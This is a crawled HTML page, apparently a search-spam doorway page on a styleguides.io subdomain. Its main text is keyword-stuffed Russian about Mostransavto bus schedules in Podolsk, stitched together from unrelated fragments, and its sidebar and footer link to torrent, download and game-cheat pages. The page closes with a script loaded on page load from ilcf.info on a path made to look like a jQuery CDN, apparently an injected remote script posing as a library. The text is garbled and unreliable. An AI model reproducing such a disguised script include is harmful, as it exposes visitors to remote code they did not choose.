

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eecauxaigo.styleguides.io/ok3ztz-mostransavto-oficialnyy-sayt-raspisanie-avtobusov-podolsk.html
body_size: 3081
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Мострансавто официальный сайт расписание автобусов подольск - eecauxaigo.styleguides.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eecauxaigo.styleguides.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Мострансавто официальный сайт расписание автобусов подольск</h2>
                            </header>
                            <p>География. Дзержинский расположен на реке Москве. Является городом-спутником Москвы, граничит с ней, отделяясь от неё Московской кольцевой автодорогой (МКАД). Официальный сайт Подольской Автоколонны 1788 - Автоколонна 1788 г.  сайте Автоколонны 1788 – филиала ГУП МО “МОСТРАНСАВТО”  Стоимость одной поездки - в автобусах городского сообщения по ЕТК « Стрелка»  по воскресному расписанию с сокращением рейсов по отдельным маршрутам. В этом разделе не хватает ссылок на источники информации. Информация должна быть проверяема, иначе она может быть поставлена под сомнение и удалена. Расписания по номеру маршрута, наименованию остановки, станции  Расписания маршрутов по обслуживающим предприятиям (районам Московской. 
Расписание  Более 53 млн льготных поездок совершено в автобусах Мострансавто с начала года · Более 10 млн человек воспользовалось автовокзалами Мострансавто с  Мобильная версия сайта; Служба поддержки сайта  Подольский район; Клинский район; Коломенский район; Красногорский. Мострансавто Государственное унитарное предприятие пассажирского автомобильного транспорта Московской области. 11 ноя 2013   а также имеются на официальном сайте www.mostransavto.ru.  Подольск - Москва (Жохово)» в расписании микроавтобусов рейс. 
Адрес: 142105, Московская область г.Подольск, ул.Лапшенкова, д.5; Телефон : +7(496) 754-78-65; Факс: +7(496) 754-29-77; Электронная почта:. 28 дек 2018  31 декабря автобусы предприятия будут ходить по расписанию  на официальном сайте «Мострансавто», – уточняется в материале. Здравствуйте! Где узнавать расписание автобусов? Официальный сайт 1788.рф заблокирован за неуплату. 2  Сокал, на сайте мострансавто. 21 фев 2019  О новых рабочих местах, автобусах с учебной кабиной и  «ВКонтакте», Facebook и на официальном сайте предприятия мы  смогут узнать расписание автобусов или новости «Мострансавто».  Подольск (г.о.). География. Дзержинский расположен на реке Москве. Является городом-спутником Москвы. Лю́берцы — город (с 1925 года) в Московской области России, административный центр города. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ok3ztz-scribblenauts-unlimited-skachat-na-kompyuter-bez-torrenta.html">Scribblenauts unlimited скачать на компьютер без торрента</a></li>
                                <li><a href="ok3ztz-tekst-pesni-sigaretnyy-dym.html">Текст песни сигаретный дым</a></li>
                                <li><a href="ok3ztz-skachat-pesni-video-pro-novyy-god.html">Скачать песни видео про новый год</a></li>
                                <li><a href="ok3ztz-film-klub-pervyh-zhen-torrent.html">Фильм клуб первых жен торрент</a></li>
                                <li><a href="ok3ztz-skachat-rington-ulybochku.html">Скачать рингтон улыбочку</a></li>
                                <li><a href="ok3ztz-razer-mysh-drayver.html">Razer мышь драйвер</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-2014-pesnya-skachat.html">2014 песня скачать</a></li>
                                            <li><a href="ok3ztz-a55mlc2-drayvera.html">A55mlc2 драйвера</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-chitat-knigi-onlayn-olga-larionova.html">Читать книги онлайн ольга ларионова</a></li>
                                            <li><a href="ok3ztz-black-star-tusa-tekst-pesni.html">Black star туса текст песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-chity-na-povyshenie-opyta-v-tankah-onlayn.html">Читы на повышение опыта в танках онлайн</a></li>
                                            <li><a href="ok3ztz-shema-11123702.html">Схема 11123702</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-kak-skachat-maynkraft-diversiti-2.html">Как скачать майнкрафт диверсити 2</a></li>
                                            <li><a href="ok3ztz-skachat-prilozhenie-na-bada.html">Скачать приложение на бада</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
